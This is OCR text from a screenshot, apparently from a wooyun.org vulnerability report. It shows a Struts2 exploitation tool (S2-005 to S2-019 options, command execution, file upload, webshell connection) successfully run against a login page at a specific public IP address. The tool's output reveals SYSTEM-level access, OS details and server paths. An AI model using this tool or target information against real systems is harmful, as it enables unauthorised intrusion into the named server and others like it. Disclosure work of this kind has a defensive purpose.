 目标: http://61.178.83.47:8080/wstrp/syspak/user_login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://61.178.83.47:8080/wstrp/syspak/user_login.action
Useage: S2-005
Whoami: nt authority\system
WebPath: D:\server\apache-tomcat-6.0.29-wstrp\webapps\wstrp
OS.Name: Windows 2003
OS.Version: 5.2
Java.Home: C:\Program Files\Java\jre6
Java.Version: 1.6.0_22
OS.arch: x86
User.Name: SYSTEM
User.Home: C:\Documents and Settings\Default User
User.Dir: C:\WINDOWS\system32
Java.Class.Path: D:\server\apache-tomcat-6.0.29-wstrp\bin\tomcat-juli.jar;D:\server\apache-tomcat-6.0.29-wstrp\bin\tomcat-
juli.jar;D:\server\apache-tomcat-6.0.29-wstrp\bin\bootstrap.jar
Java.IO.Tmpdir: D:\server\apache-tomcat-6.0.29-wstrp\temp
www.wooyun.org